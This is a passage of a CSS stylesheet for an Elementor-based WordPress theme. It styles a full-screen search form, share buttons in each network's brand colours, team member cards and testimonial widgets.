.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  font-size: .55em; }

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  transition: .3s;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 12%;
  background-color: rgba(0,0,0,.8);
  flex-wrap: wrap;
  overflow: scroll; }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  transform: scale(0); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none; }

.elementor-search-data-fetch {
  text-align: left;
  background-color: #fff;
  margin-top: 10px;
  width: 100%;
  padding: 20px; }
  .elementor-search-data-fetch ul {
    display: flex;
    flex-wrap: wrap; }
    .elementor-search-data-fetch ul li {
      animation-name: p;
      animation-duration: 1s;
      animation-fill-mode: both;
      width: 100%;
      padding-right: 10px; }
      @media (min-width: 576px) {
        .elementor-search-data-fetch ul li {
          width: 50%; } }
      @media (min-width: 992px) {
        .elementor-search-data-fetch ul li {
          width: 25%; } }
      .elementor-search-data-fetch ul li:nth-child(2) {
        animation-delay: .1s; }
      .elementor-search-data-fetch ul li:nth-child(3) {
        animation-delay: .2s; }
      .elementor-search-data-fetch ul li:nth-child(4) {
        animation-delay: .3s; }
      .elementor-search-data-fetch ul li:nth-child(5) {
        animation-delay: .4s; }
      .elementor-search-data-fetch ul li:nth-child(6) {
        animation-delay: .5s; }
      .elementor-search-data-fetch ul li:nth-child(7) {
        animation-delay: .6s; }
      .elementor-search-data-fetch ul li:nth-child(8) {
        animation-delay: .7s; }
  .elementor-search-data-fetch h4 {
    text-align: center;
    padding: 20px; }

.button-link-search {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  border-bottom: 2px solid #1d2a38;
  color: #1d2a38;
  padding-bottom: 5px; }
  .button-link-search i {
    margin-left: 10px;
    transition: all .3s ease-in-out; }
  .button-link-search:hover {
    border-bottom: 2px solid #1d2a38;
    color: #1d2a38; }
    .button-link-search:hover i {
      transform: rotate(45deg); }

@keyframes p {
  0% {
    opacity: 0;
    transform: translateY(30px); }
  to {
    opacity: 1;
    transform: none; } }

.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image>a img[src$=".svg"],.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image>img[src$=".svg"],.elementor-widget-opal-site-logo.elementor-widget-image .elementor-image figure>a img[src$=".svg"] {
  width: 95px; }

.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover {
  background-color: transparent; }

.elementor-widget-social-icons .elementor-social-icons-wrapper {
  justify-content: flex-start;
  display: flex;
  align-items: center;
  flex-wrap: wrap; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn {
  background-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn {
  color: #ea4335;
  border-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon {
  background-color: #ea4335; }

.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn__icon {
  color: #fff; }

.elementor-share-buttons--color-official .elementor-share-btn:hover {
  filter: saturate(1.5) brightness(1.2); }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_delicious,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_delicious {
  background-color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_digg {
  background-color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_email {
  background-color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_print {
  background-color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook {
  background-color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_google {
  background-color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pocket {
  background-color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_odnoklassniki {
  background-color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest {
  background-color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_reddit {
  background-color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_skype {
  background-color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_slideshare {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_snapchat {
  background-color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_stumbleupon {
  background-color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_mix {
  background-color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_tumblr {
  background-color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitch {
  background-color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_telegram {
  background-color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter {
  background-color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vimeo {
  background-color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vk {
  background-color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_weixin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_weixin {
  background-color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_weibo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_weibo {
  background-color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_whatsapp {
  background-color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_wordpress {
  background-color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_xing {
  background-color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_delicious,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_delicious {
  color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_digg {
  color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_email {
  color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_print {
  color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_facebook {
  color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_google {
  color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pocket {
  color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_linkedin {
  color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_odnoklassniki {
  color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pinterest {
  color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_reddit {
  color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_skype {
  color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_slideshare {
  color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_snapchat {
  color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_stumbleupon {
  color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_mix {
  color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_tumblr {
  color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitch {
  color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_telegram {
  color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitter {
  color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vimeo {
  color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vk {
  color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weixin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_weixin {
  color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weibo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_weibo {
  color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_whatsapp {
  color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_wordpress {
  color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_xing {
  color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_delicious .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_delicious .elementor-share-btn__icon {
  background-color: #39f; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_digg .elementor-share-btn__icon {
  background-color: #005be2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_email .elementor-share-btn__icon {
  background-color: #ea4335; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_print .elementor-share-btn__icon {
  background-color: #aaa; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_facebook .elementor-share-btn__icon {
  background-color: #3b5998; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_google .elementor-share-btn__icon {
  background-color: #dd4b39; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pocket .elementor-share-btn__icon {
  background-color: #ef3f56; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_linkedin .elementor-share-btn__icon {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_odnoklassniki .elementor-share-btn__icon {
  background-color: #f4731c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pinterest .elementor-share-btn__icon {
  background-color: #bd081c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_reddit .elementor-share-btn__icon {
  background-color: #ff4500; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_skype .elementor-share-btn__icon {
  background-color: #00aff0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_slideshare .elementor-share-btn__icon {
  background-color: #0077b5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_snapchat .elementor-share-btn__icon {
  background-color: #fffc00; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_stumbleupon .elementor-share-btn__icon {
  background-color: #eb4924; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_mix .elementor-share-btn__icon {
  background-color: #f3782b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_tumblr .elementor-share-btn__icon {
  background-color: #35465c; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitch .elementor-share-btn__icon {
  background-color: #6441a5; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_telegram .elementor-share-btn__icon {
  background-color: #2ca5e0; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitter .elementor-share-btn__icon {
  background-color: #1da1f2; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vimeo .elementor-share-btn__icon {
  background-color: #1ab7ea; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vk .elementor-share-btn__icon {
  background-color: #45668e; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weixin .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_weixin .elementor-share-btn__icon {
  background-color: #31a918; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_weibo .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_weibo .elementor-share-btn__icon {
  background-color: #dd2430; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_whatsapp .elementor-share-btn__icon {
  background-color: #25d366; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_wordpress .elementor-share-btn__icon {
  background-color: #21759b; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_xing .elementor-share-btn__icon {
  background-color: #026466; }

.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon {
  color: #fff; }

.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--skin-framed .elementor-share-btn__icon {
  margin-left: -.2em; }

.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--skin-framed .elementor-share-btn {
  border-style: solid; }

.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon {
  background-image: linear-gradient(90deg,rgba(0,0,0,.12),transparent); }

.elementor-share-buttons--skin-boxed .elementor-share-btn__text,.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-minimal .elementor-share-btn__text {
  padding-left: .9em; }

.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--skin-flat .elementor-share-btn:hover,.elementor-share-buttons--skin-gradient .elementor-share-btn,.elementor-share-buttons--skin-gradient .elementor-share-btn:hover {
  color: #fff; }

.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-rounded .elementor-share-btn__icon {
  border-radius: .5em; }

.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-circle .elementor-share-btn__icon {
  border-radius: 99.9em; }

.elementor-share-buttons--view-text .elementor-share-btn__text {
  padding-left: 1em; }

.elementor-share-buttons--view-icon .elementor-share-btn,.elementor-share-buttons--view-text .elementor-share-btn {
  justify-content: center; }

.elementor-share-buttons--view-icon .elementor-share-btn__icon,.elementor-share-buttons--view-icon .elementor-share-btn__text,.elementor-share-buttons--view-text .elementor-share-btn__icon,.elementor-share-buttons--view-text .elementor-share-btn__text {
  flex-grow: 1;
  justify-content: center; }

.elementor-share-buttons--shape-rounded .elementor-share-btn {
  border-radius: .5em; }

.elementor-share-buttons--shape-circle .elementor-share-btn {
  border-radius: 99.9em; }

.elementor-share-buttons--align-right .elementor-grid {
  justify-content: flex-end; }

.elementor-share-buttons--align-left .elementor-grid {
  justify-content: flex-start; }

.elementor-share-buttons--align-center .elementor-grid {
  justify-content: center; }

.elementor-share-buttons--align-justify .elementor-grid {
  justify-content: space-between; }

@media (max-width: ELEMENTOR_SCREEN_MD_MAX) {
  .elementor-share-buttons-tablet--align-right .elementor-grid {
    justify-content: flex-end; }
  .elementor-share-buttons-tablet--align-left .elementor-grid {
    justify-content: flex-start; }
  .elementor-share-buttons-tablet--align-center .elementor-grid {
    justify-content: center; }
  .elementor-share-buttons-tablet--align-justify .elementor-grid {
    justify-content: space-between; } }

@media (max-width: ELEMENTOR_SCREEN_SM_MAX) {
  .elementor-share-buttons-mobile--align-right .elementor-grid {
    justify-content: flex-end; }
  .elementor-share-buttons-mobile--align-left .elementor-grid {
    justify-content: flex-start; }
  .elementor-share-buttons-mobile--align-center .elementor-grid {
    justify-content: center; }
  .elementor-share-buttons-mobile--align-justify .elementor-grid {
    justify-content: space-between; } }

.elementor-share-btn {
  overflow: hidden;
  font-size: 10px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  transition-duration: .2s;
  transition-property: filter,background-color,border-color;
  height: 4.5em;
  cursor: pointer; }

.elementor-share-btn__icon,.elementor-share-btn__text {
  transition-property: color,background-color;
  transition-duration: .2s; }

.elementor-share-btn__icon {
  display: flex;
  align-self: stretch;
  justify-content: center;
  align-items: center;
  width: 4.5em;
  position: relative; }

.elementor-share-btn__icon i {
  font-size: 1.7em; }

.elementor-share-btn__text {
  font-size: 1.5em;
  padding-right: 1em;
  align-self: stretch;
  flex-grow: 1;
  align-items: center;
  display: flex;
  font-weight: 100; }

.elementor-share-btn__title {
  font-weight: 700;
  flex-shrink: 0; }

.elementor-widget-share-buttons .elementor-widget-container {
  overflow: hidden; }

.elementor-widget-spacer .elementor-widget-container {
  height: 100%; }

.elementor-widget-wrap:hover [class*=opal-svg-],.elementor-widget-wrap:hover [class*=opal-svg-]>* {
  transform-origin: center center;
  transform-box: fill-box; }

.elementor-widget-wrap:hover .opal-svg-spinner {
  animation: a 2s infinite linear; }

.elementor-widget-wrap:hover .opal-svg-moveup {
  animation: j .3s;
  -moz-animation: j .3s;
  -webkit-animation: j .3s; }

.elementor-teams-wrapper {
  margin-bottom: 30px; }
  .elementor-teams-wrapper .elementor-team-image {
    font-size: 0;
    margin-bottom: 20px;
    position: relative; }
  .elementor-teams-wrapper .elementor-team-name {
    font-size: 18px;
    font-size: 1.125rem;
    transition: all .3s ease;
    line-height: 1.5; }
    .elementor-teams-wrapper .elementor-team-name a {
      color: inherit;
      transition: none; }
  .elementor-teams-wrapper .elementor-team-job {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px; }
  .elementor-teams-wrapper .team-icon-socials {
    list-style: none;
    font-size: 14px;
    font-size: .875rem;
    padding-left: 0;
    margin-bottom: 0; }
    .elementor-teams-wrapper .team-icon-socials li {
      position: relative;
      display: inline-block;
      margin-right: 4px;
      margin-left: 4px; }
    .elementor-teams-wrapper .team-icon-socials a {
      display: flex;
      justify-content: center;
      align-items: center;
      color: #fff;
      padding: 5px;
      width: 32px;
      height: 32px;
      background-color: #24aeb1;
      border-radius: 50%; }
      .elementor-teams-wrapper .team-icon-socials a i {
        min-width: 22px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        -ms-flex-line-pack: center;
        align-content: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
      .elementor-teams-wrapper .team-icon-socials a:hover {
        color: #fff; }
  .elementor-teams-wrapper .team-image {
    position: relative;
    overflow: hidden;
    display: inline-block; }
    .elementor-teams-wrapper .team-image:after {
      display: block;
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      background-color: rgba(0,0,0,.1); }
  .elementor-teams-wrapper .elementor-team-socials {
    opacity: 0;
    visibility: hidden;
    bottom: 50%;
    transform: translateY(50%);
    transition: all .25s ease;
    position: absolute;
    left: 0;
    right: 0; }
  .elementor-teams-wrapper:hover .elementor-team-socials {
    opacity: 1;
    visibility: visible; }
  .elementor-teams-wrapper:hover .team-image:after {
    opacity: 1;
    visibility: visible;
    overflow: visible; }

.elementor-widget-opal-team-box .elementor-widget-container {
  background-color: #fff; }

.elementor-widget-opal-testimonials .elementor-testimonial-wrapper {
  overflow: unset; }

.elementor-widget-opal-testimonials .owl-dots {
  padding: 0 15px; }

@media (max-width: 767px) {
  .elementor-widget-opal-testimonials .owl-nav {
    display: none;
    visibility: hidden; } }

.elementor-widget-opal-testimonials .item-box {
  display: flex;
  flex: 1 0 auto;
  margin-right: auto;
  margin-left: auto;
  flex-direction: column;
  max-width: 100%;
  transition: all .3s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-image {
  line-height: 0;
  margin-bottom: 1rem; }

.elementor-widget-opal-testimonials .elementor-testimonial-item {
  display: flex;
  flex-direction: column; }

.elementor-widget-opal-testimonials img {
  border-radius: 50%;
  height: 70px;
  width: 70px;
  box-shadow: none;
  object-fit: cover; }

.elementor-widget-opal-testimonials .elementor-testimonial-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
  margin-bottom: 12px;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-content {
  font-size: 16px;
  font-size: 1rem;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  margin-bottom: 28px;
  transition: all .2s ease;
  flex-grow: 1; }

.elementor-widget-opal-testimonials .elementor-testimonial-rating {
  font-size: 16px;
  font-size: 1rem;
  color: #ffd21c;
  margin-bottom: 30px;
  margin-top: auto; }
  .elementor-widget-opal-testimonials .elementor-testimonial-rating i {
    margin: 0 1px; }

.elementor-widget-opal-testimonials .elementor-testimonial-name {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  display: block;
  transition: all .2s ease; }

.elementor-widget-opal-testimonials .elementor-testimonial-job {
